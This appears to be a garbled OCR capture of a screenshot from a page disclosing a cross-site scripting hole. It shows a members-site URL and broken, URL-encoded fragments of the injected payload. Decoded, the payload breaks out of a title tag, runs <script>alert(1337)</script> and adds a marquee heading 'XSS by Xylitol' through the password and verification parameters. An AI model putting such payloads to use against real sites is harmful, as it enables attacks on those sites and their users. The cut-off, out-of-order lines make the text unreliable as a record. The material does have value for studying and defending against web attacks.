
URL: http://cztbiipy6idjfgen.sparta.members.lizvicious.co
3Ealert(1337)%3C%2Fscript%3E%3E%3Cmarquee%3E%3Ch1
_pass=%27%22%3E%3C%2Ftitle%3E%3Cscript%3Ealert(13
litol%3C%2Fh1%3E%3C%2Fmarquee%3E&sparta_verify=%27%
cript%3E%3E%3Cmarquee%3E%3Ch1%3EXSS+by+Xylitol%3
Click here to view the mirror
Cross Site 
Advertisements